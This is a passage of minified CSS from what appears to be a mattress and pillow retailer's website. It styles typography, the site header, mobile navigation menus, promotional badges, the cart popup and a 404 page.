.compare-intro .cushions .padded-price.mobile .component-btn,main.page.mattress-education .compare-section .mattresses .product-content,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-compare .compare-section .mattresses .product-content,main.page.pillow-category .compare-intro .pillows .product-content,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile .component-btn,main.page.pillow-category .pillows-still-life .takeover-label,main.page.black-friday .mattresses .column .most-pop,main.page.returns .return-policies .image-policy .selected-product-images .active,.component-floatie .floatie-wrapper .floatie-content{margin-left:auto;margin-right:auto}.b-xy-1{border:1px solid #e6e6e8}.b-t-1,main.page-buy .specifications .tabs .border-underline,main.page-buy .specifications .spec+.spec,.bundle-modal .accordion-content .tabs .border-underline,.bundle-modal .accordion-content .spec+.spec{border-top:1px solid #e6e6e8}.fs-h-1,h1{font-size:24px}@media(min-width:768px){.fs-h-1,h1{font-size:40px}}@media(min-width:1128px){.fs-h-1,h1{font-size:56px}}.fs-h-2,h2{font-size:24px}@media(min-width:768px){.fs-h-2,h2{font-size:32px}}@media(min-width:1128px){.fs-h-2,h2{font-size:44px}}.fs-h-3,h3{font-size:20px}@media(min-width:1128px){.fs-h-3,h3{font-size:24px}}.fs-h-4,h4,main.page-buy .specifications .spec h3,.bundle-modal .accordion-content .spec h3{font-size:16px}@media(min-width:1128px){.fs-h-4,h4,main.page-buy .specifications .spec h3,.bundle-modal .accordion-content .spec h3{font-size:20px}}.fs-body-1,body,main.page.seatcushion-category .compare-intro .cushions .padded-price,.block-product-selection .call-to-action span,.block-products-scrollable .padded-price,.component-modal .close-modal,.component-fb-modal .close-modal{font-size:16px}@media(min-width:1128px){.fs-body-1,body,main.page.seatcushion-category .compare-intro .cushions .padded-price,.block-product-selection .call-to-action span,.block-products-scrollable .padded-price,.component-modal .close-modal,.component-fb-modal .close-modal{font-size:20px}}.fs-body-2,main.page.pillow-category .model-display .model-section-header .model-section-name,main.page-buy .specifications .spec ul li h4,main.page-buy .specifications .spec ul li .sub-content,main.page.returns .return-policies .policy-products,main.page.finance .double-box .pricing .from-price,.block-subnav-products .desktop .right-content .price,.block-subnav-products .review-small .stamped-badge .stamped-badge-caption,.block-product-selection li,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label,.block-filtered-reviews .review-box .review-copy,.block-filtered-reviews .review-box .review-copy.more-text+.continue-reading,.bundle-modal .accordion-content .spec ul li h4,.bundle-modal .accordion-content .spec ul li .sub-content{font-size:16px}.fs-label,.badge,main.page.plush-pillow .block-subnav:before,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page-buy .product-promises li,main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .add-cart-btn,main.page-bundle .product-promises li,main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .add-cart-btn,.component-btn,.component-play-btn button,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .sale-tag,.bundle-modal .add-cart-btn,#main-cart.cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-bottom .add-cart-btn{font-size:12px;text-transform:uppercase;letter-spacing:1px;line-height:1.33;font-family:montserrat,sans-serif;font-weight:600}.fs-feature,main.page.mattress-education .different .different-head{font-size:20px}@media(min-width:768px){.fs-feature,main.page.mattress-education .different .different-head{font-size:24px}}@media(min-width:1128px){.fs-feature,main.page.mattress-education .different .different-head{font-size:32px}}.fs-subhead{font-size:16px}@media(min-width:1128px){.fs-subhead{font-size:32px}}.ff-montserrat,h1,h2,h3,h4,.main-header,main.page-legal.warranties .legal-aside,main.page.seatcushion-category .compare-intro .cushions .product-content,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page.seatcushion-category .block-half-image .box .content,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.pillow-category .pillows-still-life .takeover-label,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page.homepage .ralph-footer .left .copyright,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text,main.page.returns .begin-return .call-button,main.page.adjustment .block-reviews .review-box,main.page.mf-register label,main.page.register label,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label,.block-filtered-reviews .stars-large p,.block-products-scrollable .product-icons .icon-div,.component-promo-banner,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal,.component-promo-modal-lg .intent-inputs-container .intent-input-container .floating-label,.component-promo-modal-lg .close-modal-btn,.component-countdown .countdown .countdownNumber,.component-floatie .floatie-products .floatie-content .floatie-title,.component-hs-form .hs-form-input-container label{font-family:montserrat,sans-serif}.ff-helvetica,body,main.page-legal.warranties .legal-jump-links .child a,main.page-buy .buy-cart .product-email-form .field-container .input-email,main.page-bundle .buy-cart .product-email-form .field-container .input-email,.component-promo-modal-lg .intent-inputs-container .input-first-name,.component-promo-modal-lg .intent-inputs-container .input-last-name,.component-promo-modal-lg .intent-inputs-container .input-email{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}.fw-light,body,.em-light em,main.page.pet-bed-lp .block-video-hero .em-br em,main.page.plush-pillow .block-half-image .box .content h2 p,main.page.powerbase-lp em,main.page-buy .buy-cart .price-line .strikethrough,main.page-buy .buy-cart .product-email-form .field-container .input-email,main.page-bundle .buy-cart .price-line .strikethrough,main.page-bundle .buy-cart .product-email-form .field-container .input-email,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights{font-weight:300}.fw-normal,main.page-legal.warranties .legal-jump-links li .subchildren,main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features li span,main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p span,main.page.mattress-education .different .different-head,main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop p span,main.page.pillow-category .compare-intro .pillows .product-content .pillow-features li span,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p span,main.page.pillow-category .model-display .model-section-header .model-section-name,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price span,main.page.mattress-protector-lp .block-descriptive-animations em,main.page.homepage .ralph-footer .left h3,main.page.finance .finance-hero .subhead,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon{font-weight:400}.fw-semibold,strong,.main-header,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li,main.page-legal.warranties .legal-aside,main.page-legal.patents .patent-table li:nth-of-type(1),main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page.seatcushion-category .compare-intro .cushions .padded-price .price,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page-buy .product-text .description em,main.page-bundle .product-text .description em,main.page.homepage .product-blocks .column-container .product-description,main.page.homepage .ralph-footer .left .copyright,main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filters :first-child:before,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text,main.page.returns .return-policies .product-selectors .active,main.page.returns .begin-return .call-button,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active,.block-filtered-reviews .stars-large p,.block-products-scrollable .product-icons .icon-div,.block-products-scrollable .padded-price .price,.component-promo-modal-lg .intent-inputs-container .intent-input-container .floating-label,.component-promo-modal-lg .close-modal-btn,.component-floatie .floatie-wrapper .floatie-content div.header h2,#main-cart.cart .or span{font-weight:600}.ta-left,main.page.returns .return-policies .description-head,main.page.returns .return-policies .policy-products,main.page.returns .return-policies .policy-return,main.page.returns .return-policies .policy-exchange{text-align:left}.ta-center,main.page-legal.patents .patent-table li,main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile p,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile p,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before,main.page.homepage .ralph-footer .right,main.page.black-friday .sale-details .sale-pop-box .image,main.page.black-friday .mattresses .column,main.page.wondergel .wondergel-wrapper,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,main.page.research-thankyou .research-wrapper,.block-product-selection .product-heading,.block-image-hero,.block-filtered-reviews .filtered-review-header,.block-filtered-reviews .review-box,.block-double-block .box1,.block-double-block .box2,.component-promo-banner,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal,.component-floatie .floatie-wrapper .floatie-content div.header h2,#main-cart.cart .or,#main-cart.cart .financial-message{text-align:center}.ta-right,main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p,.block-subnav-products .desktop .right-content{text-align:right}.tt-upper,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text,.block-filtered-reviews .review-footer,.block-filtered-reviews .stars-large p{text-transform:uppercase}.td-strikethrough{text-decoration:line-through}.td-underline{text-decoration:underline}.w-100,.block-filtered-reviews .review-box{width:100%}.max-w-1,#main-cart.cart .financial-message{max-width:220px}@media(min-width:768px){.max-w-1,#main-cart.cart .financial-message{max-width:240px}}@media(min-width:1128px){.max-w-1,#main-cart.cart .financial-message{max-width:280px}}.max-w-160px{max-width:160px}.max-w-100{max-width:100%}.min-h-1{min-height:288px}@media(min-width:768px){.min-h-1{min-height:400px}}@media(min-width:1128px){.min-h-1{min-height:500px}}@media(min-width:1600px){.min-h-1{min-height:650px}}.d-flex,.main-header .mobile-menu button,.main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .num-test.phone a,main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,main.page-buy .dropdown .default-variant.display-price,main.page-bundle .dropdown .default-variant.display-price,main.page.homepage .ralph-footer .pixels,main.page.homepage .ralph-footer .right,main.page.black-friday .black-friday-hero,main.page.black-friday .mattresses .column,main.page.returns .returns-center-intro .popup-info-container,main.page.wondergel .wondergel-wrapper,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,main.page.research-thankyou .research-wrapper,.block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container,.block-filtered-reviews .filtered-review-slider .arrow,.block-filtered-reviews .review-box,.block-double-block .box1,.block-double-block .box2,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .intent-inputs-container,.component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body .benefits i,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button,.bundle-modal .dropdown .default-variant.display-price{display:flex}.d-flex-center{display:flex;align-items:center;justify-content:center}.em-light em{font-style:normal}.em-br em:before{content:' ';display:block}.em-helvetica em{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}.align-y .box{display:flex;flex-direction:column;align-items:center}.align-y .center{flex-grow:1;display:flex;align-items:center;justify-content:center;width:100%}.reset-button,.component-play-btn button{background-color:transparent;border:none}.reset-ul{list-style-type:none;padding-left:0}.cols-m-t-1{margin-top:-32px}@media(min-width:768px){.cols-m-t-1{margin-top:-64px}}.cols-m-t-1>div[class*=col-]{margin-top:32px}@media(min-width:768px){.cols-m-t-1>div[class*=col-]{margin-top:64px}}.badge,main.page.plush-pillow .block-subnav:before{font-size:10px;padding:4px 9px;border-radius:4px}.bubble{position:absolute;top:-8px;left:-8px;right:unset;border-radius:50%;background:linear-gradient(45deg,#45166A 10%,#83157B,#BC158A);color:#fff;width:65px;height:65px;font-size:12px;align-items:center;justify-content:center;flex-direction:column;line-height:1.4;text-align:center;text-transform:uppercase;font-weight:600;z-index:1;letter-spacing:.5px}@media(max-width:767px){.bubble{font-size:10px;width:50px;height:50px;top:-5px;line-height:1.3}}@media(max-width:539px){.bubble{line-height:1.2}}.bubble p{margin:5px;font-family:montserrat,sans-serif}.bubble span,.bubble sup{font-size:8px}.flag{position:absolute;color:#fff;font-size:12px;line-height:1;text-align:center;text-transform:uppercase;font-weight:600;z-index:1;display:flex;align-items:center;justify-content:center;flex-direction:column;top:-8px;left:unset;width:114px;border-radius:3px;height:40px;overflow:hidden}.flag *{line-height:1!important}.flag p{font-family:montserrat,sans-serif;letter-spacing:.5px;z-index:1}.flag span{font-weight:600;font-size:10px;margin-top:2px;letter-spacing:.5px;display:block}.flag sup{font-size:8px}.flag::before{content:'';position:absolute;top:0;left:-5px;height:66%;width:100%;border-radius:3px;background:linear-gradient(90deg,#45166A 10%,#83157B,#BC158A);-webkit-transform:skew(-18deg,0deg);-moz-transform:skew(-18deg,0deg);-ms-transform:skew(-18deg,0deg);-o-transform:skew(-18deg,0deg);transform:skew(-18deg,0deg)}.flag::after{content:'';position:absolute;bottom:0;left:-5px;height:66%;width:100%;border-radius:3px;background:linear-gradient(90deg,#45166A 10%,#83157B,#BC158A);-webkit-transform:skew(18deg,0deg);-moz-transform:skew(18deg,0deg);-ms-transform:skew(18deg,0deg);-o-transform:skew(18deg,0deg);transform:skew(18deg,0deg)}.visually-hidden{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.skip-to-main:focus,.skip-to-main:active{color:#fff;background-color:#341458;font-family:montserrat,sans-serif;left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:10px 35%;padding:5px;border-radius:15px;text-align:center;font-size:1.2em;z-index:13}.main-header{background:#fff;color:#341458;font-family:montserrat,sans-serif;color:#341458;box-shadow:0 0 7px rgba(0,0,0,.1);position:relative}@media(max-width:1127px){.main-header{height:72px}}@media(max-width:767px){.main-header{height:56px}}.main-header .header-wrapper{display:flex;align-items:center;justify-content:space-between;height:100%}.main-header .purple-logo{margin-right:40px;width:74px}@media(min-width:768px){.main-header .purple-logo{margin-right:15px;width:98px}}@media(min-width:1128px){.main-header .purple-logo{margin-right:20px;width:162px}}.main-header .purple-logo svg{display:block;fill:#45166a}.main-header .desktop-menu{width:100%;height:100%;display:flex;justify-content:space-between}@media only screen and (max-width:997px){.main-header .desktop-menu{display:none}}.main-header .desktop-menu>ul{list-style-type:none;padding:0}.main-header .desktop-menu>ul>li{display:inline-block}.main-header .desktop-menu>ul>li:not(.full-width){position:relative}.main-header .desktop-menu>ul>li>a{display:block;padding:30px 10px;font-size:12px;text-transform:uppercase;border-bottom:2px solid transparent;transition:border-color .2s;transition-delay:.1s}@media only screen and (max-width:1127px){.main-header .desktop-menu>ul>li>a{padding:26px 6px}}@media only screen and (max-width:1025px){.main-header .desktop-menu>ul>li>a{padding:26px 5px}}.main-header .desktop-menu>ul>li>a>svg{width:20px;height:20px;margin-bottom:-6px}@media(max-width:767px){.main-header .desktop-menu>ul>li>a>svg{width:17px;height:17px;vertical-align:middle;margin-right:8px;margin-top:-5px}}.main-header .desktop-menu>ul>li:hover a{border-color:#45166a;transition-delay:0}.main-header .desktop-menu .primary-menu li:hover > .submenu{visibility:visible;opacity:1;transition-delay:0;z-index:8}.main-header .desktop-menu .primary-menu li:focus-within .submenu{z-index:6;visibility:visible;opacity:1;transition-delay:0}.main-header .desktop-menu .primary-menu li.has-submenu>a:after{content:'';display:inline-block;width:14px;height:8px;margin-left:8px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}@media only screen and (max-width:985px){.main-header .desktop-menu .primary-menu li.has-submenu>a:after{margin-left:5px}}.main-header .desktop-menu .primary-menu li.has-submenu .gift-header{color:#bc158a}.main-header .desktop-menu .primary-menu li.has-submenu .gift-header:after{background-image:url([data-uri])}.main-header .desktop-menu .primary-menu li.compare .submenu.all-products-submenu ul.products{padding-bottom:5px}.main-header .desktop-menu .primary-menu li .submenu{visibility:hidden;border-top:1px solid #e6e6e8;position:absolute;z-index:8;top:100%;left:-12px;background-color:#fff;transition:.3s opacity,.3s visibility;opacity:0;transition-delay:.15s;box-shadow:1px 6px 9px 1px rgba(0,0,0,.1)}.main-header .desktop-menu .primary-menu li .submenu ul{display:flex;width:100%;list-style-type:none;min-width:270px}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li{width:50%}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li:first-child{border-right:1px solid #e6e6e8}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li a{display:flex;align-items:center;padding:35px 25px}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li a:hover .product-image{transform:translateY(-4%)}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li a .product-image{width:65%;transition:.3s transform}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages{justify-content:center}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a{display:block;padding:24px;transition:.25s opacity}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a:hover{opacity:.5}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a:after{content:'';display:inline-block;transform:rotate(-90deg) translateX(-1px);width:18px;height:12px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products{flex-direction:column;padding:28px 0 20px}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.see-all-item{padding-top:8%}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link{display:flex;justify-content:center}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a{border-top:1px solid #eaeaeb;width:calc(100% - 30px);padding:18px 0}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a:after{content:'';display:inline-block;transform:rotate(-90deg);width:18px;height:12px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a:hover{opacity:.5}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link.no-border a{border-top:none}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li a{display:flex;align-items:center;padding:15px;white-space:nowrap;font-size:16px;padding-bottom:0}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li a:hover img{transform:translateY(-7%)}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li a img{width:92px;height:60px;margin-right:24px;display:inline-block;transition:transform .3s}.main-header .desktop-menu .cart-return-popup-wrapper{position:relative;display:flex;opacity:1;transition:opacity .2s}.main-header .desktop-menu .cart-return-popup-wrapper.hidden{display:none;opacity:0}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup{position:absolute;top:30px;right:1px;background:#fff;width:380px;padding:20px 30px;border:1px solid #eae9ea;border-radius:1px;z-index:16}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:before,.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:after{bottom:100%;left:80%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:after{border-color:transparent;border-bottom-color:#fff;border-width:10px;margin-left:-10px}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup:before{border-color:transparent;border-bottom-color:#eae9ea;border-width:11px;margin-left:-11px}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-header{display:block;font-size:20px}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-text{display:block;font-weight:400;font-size:14px;color:#000}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-continue{font-weight:400;font-size:14px;color:#000;text-decoration:underline}.main-header .desktop-menu .cart-return-popup-wrapper .cart-return-popup .cart-return-popup-link-container{margin-top:20px}.main-header .desktop-menu .secondary-menu{color:#605b6a;display:flex;align-items:center}.main-header .desktop-menu .secondary-menu li.cart-button-wrapper{max-width:0;overflow:hidden;transition:.3s max-width}.main-header .desktop-menu .secondary-menu li.cart-button-wrapper.has-items{max-width:150px}.main-header .desktop-menu .secondary-menu .cart-icon{display:flex;align-items:center;position:relative;border:0;margin:0;padding:28px 15px;font:inherit;font-size:13px;text-transform:uppercase;color:#605b6a;background-color:transparent}.main-header .desktop-menu .secondary-menu .cart-icon:hover{cursor:pointer}.main-header .desktop-menu .secondary-menu .cart-icon svg{stroke:#605b6a;height:24px;margin-right:16px}.main-header .desktop-menu .secondary-menu .cart-icon .cart-count{position:absolute;bottom:22px;left:30px;width:23px;height:23px;background-color:#45166a;color:#fff;font-size:12px;border-radius:50%;border:2px solid #fff;padding-top:1px}.main-header .desktop-menu .secondary-menu .cart-icon .cart-count:empty{display:none}.main-header .desktop-menu li.num-test.phone{display:inline-block}.main-header .desktop-menu li.num-test.phone svg{margin-right:5px}@media only screen and (max-width:1225px){.main-header .desktop-menu li.num-test.phone svg{display:none}}@media only screen and (max-width:1350px){.main-header .desktop-menu li.num-test.phone{display:none}}.main-header .desktop-menu li.num-test.reviews{display:inline-block}@media only screen and (max-width:1300px){.main-header .desktop-menu li.num-test.reviews{display:none}}.main-header .desktop-menu li.num-test.blog{display:inline-block}@media only screen and (max-width:1400px){.main-header .desktop-menu li.num-test.blog{display:none}}.main-header .desktop-menu li.phone{display:none}.main-header .desktop-menu li.hide-item{display:inline-block}@media only screen and (max-width:1225px){.main-header .desktop-menu li.hide-item{display:none}}.main-header .mobile-menu{display:flex;align-items:center}@media only screen and (min-width:998px){.main-header .mobile-menu{display:none}}.main-header .mobile-menu button{background-color:transparent;border:none;padding:10px;margin:0;justify-content:space-between;flex-direction:column;height:59px}.main-header .mobile-menu button:hover{cursor:pointer}.main-header .mobile-menu button .nav-label{text-transform:uppercase;font-size:8px}.main-header .mobile-menu button svg{display:block;stroke:#605b6a;height:24px}.main-header .mobile-menu button a{height:39px}.main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .num-test.phone a{justify-content:space-between;flex-direction:column;height:39px}.main-header .mobile-menu .num-test.phone{display:flex}.main-header .mobile-menu .phone{display:none}.main-header .mobile-menu .cart-icon{position:relative;opacity:0;display:none;pointer-events:none;transition:opacity .2s}.main-header .mobile-menu .cart-icon.has-items{opacity:1;display:flex;pointer-events:all}.main-header .mobile-menu .cart-icon .cart-count{position:absolute;top:3px;right:-3px;width:22px;height:22px;background-color:#45166a;color:#fff;font-size:11px;border-radius:50%;border:2px solid #fff;padding-top:2px}.main-header .mobile-menu .cart-icon .cart-count:empty{display:none}.main-header .mobile-menu .hamburger-icon div{position:relative;width:20px;height:16px;cursor:pointer;margin-top:4px;margin-left:4px;margin-right:4px}@media(min-width:768px){.main-header .mobile-menu .hamburger-icon div{margin-left:12px;margin-right:12px}}.main-header .mobile-menu .hamburger-icon div span{top:50%;transform:translateY(-50%);transition:all .3s ease-in-out}.main-header .mobile-menu .hamburger-icon div span,.main-header .mobile-menu .hamburger-icon div:before,.main-header .mobile-menu .hamburger-icon div:after{display:block;position:absolute;left:0;width:100%;height:2px;background:#605b6a;border-radius:2px}.main-header .mobile-menu .hamburger-icon div:before,.main-header .mobile-menu .hamburger-icon div:after{content:'';transition:all .3s ease-in-out .2s}.main-header .mobile-menu .hamburger-icon div:before{top:0}.main-header .mobile-menu .hamburger-icon div:after{bottom:0}.main-header .mobile-menu .hamburger-icon.is-open div span{transition:all .3s ease-in-out .2s}.main-header .mobile-menu .hamburger-icon.is-open div span:first-child{transform:rotate(45deg)}.main-header .mobile-menu .hamburger-icon.is-open div span:last-child{transform:rotate(-45deg)}.main-header .mobile-menu .hamburger-icon.is-open div:before,.main-header .mobile-menu .hamburger-icon.is-open div:after{transition:all .3s ease-in-out;opacity:0}.main-header .mobile-menu .hamburger-icon.is-open div:before{top:50%}.main-header .mobile-menu .hamburger-icon.is-open div:after{bottom:50%}.main-header .mobile-menu.will-open ul.mobile-nav{display:block;max-height:0}.main-header .mobile-menu.is-open ul.mobile-nav{max-height:2000px;opacity:1}.main-header .mobile-menu ul.mobile-nav{border-top:#eaeaeb solid 2px;display:none;background-color:#fff;position:absolute;z-index:8;top:0;left:0;right:0;margin-top:56px;padding:0 24px;width:100%;list-style-type:none;box-shadow:0 7px 7px -7px rgba(0,0,0,.2);transition:max-height .4s ease-in,opacity .2s;overflow:hidden;opacity:0}@media(min-width:768px){.main-header .mobile-menu ul.mobile-nav{margin-top:72px}}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list{background-color:#f9f8f9;margin:0 -24px;padding:0 24px;border-top:1px solid #eaeaeb;border-bottom:1px solid #eaeaeb;text-align:center}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item{width:100%}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item a{padding:24px 0;text-align:left;display:flex;align-items:center;padding-bottom:15px}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item a .product-image{margin-right:15px}.main-header .mobile-menu ul.mobile-nav li.product-genre .product-genre-list .genre-item a img{width:80%;max-width:100px}.main-header .mobile-menu ul.mobile-nav li.product-genre.gifts svg{margin-right:8px}.main-header .mobile-menu ul.mobile-nav li.product-genre.gifts .gifts-title{color:#bc158a}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare{font-size:12px;text-transform:uppercase;border-top:1px solid #eaeaeb;padding:16px!important;justify-content:center;margin-top:16px}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare+.compare{margin-top:0}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare.no-border{border-top:none;margin-top:8px}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare span{position:relative;display:inline}.main-header .mobile-menu ul.mobile-nav li.product-genre .compare span:after{content:'';display:block;position:absolute;right:-25px;top:-3px;pointer-events:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:contain;transform:rotate(-90deg) translateX(-3px);width:18px;height:16px}.main-header .mobile-menu ul.mobile-nav li.has-accordion{position:relative}.main-header .mobile-menu ul.mobile-nav li.has-accordion.is-open .accordion-content{max-height:600px}.main-header .mobile-menu ul.mobile-nav li.has-accordion.is-open .products{margin-bottom:24px}.main-header .mobile-menu ul.mobile-nav li.has-accordion.is-open .accordion-opener:after{transform:rotate(180deg)}.main-header .mobile-menu ul.mobile-nav li.has-accordion .accordion-opener{position:relative}.main-header .mobile-menu ul.mobile-nav li.has-accordion .accordion-opener:after{content:'';display:block;position:absolute;right:0;top:20px;pointer-events:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:contain;width:18px;height:16px;transition:all .2s}.main-header .mobile-menu ul.mobile-nav li.has-accordion .accordion-content{max-height:0;transition:all .3s;border:none}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul{list-style-type:none;display:flex;flex-wrap:wrap;padding:0;overflow:hidden}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul li{width:50%;border:none}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul li a{border:none;text-align:center}.main-header .mobile-menu ul.mobile-nav li.has-accordion ul li a img{max-width:100px;display:block;margin:0 auto}.main-header .mobile-menu ul.mobile-nav li{border-bottom:1px solid #eaeaeb}.main-header .mobile-menu ul.mobile-nav li a{padding:16px 0;display:block;width:100%}main.page-404 section.page-not-found{background:#45166a;padding-bottom:150px;text-align:center;color:#fff}main.page-404 section.page-not-found .error{padding-bottom:8px;color:#fff;font-weight:300}@media(min-width:540px){main.page-404 section.page-not-found .error{padding-bottom:12px}}@media(min-width:540px){main.page-404 section.page-not-found .text-404{font-size:20px}}main.page-404 section.page-not-found .error-message{max-width:300px;margin:0 auto;padding:85px 0 24px;color:#fff}@media(min-width:540px){main.page-404 section.page-not-found .error-message{max-width:400px}}@media(min-width:1128px){main.page-404 section.page-not-found .error-message{padding:112px 0 32px;max-width:600px}}main.page-404 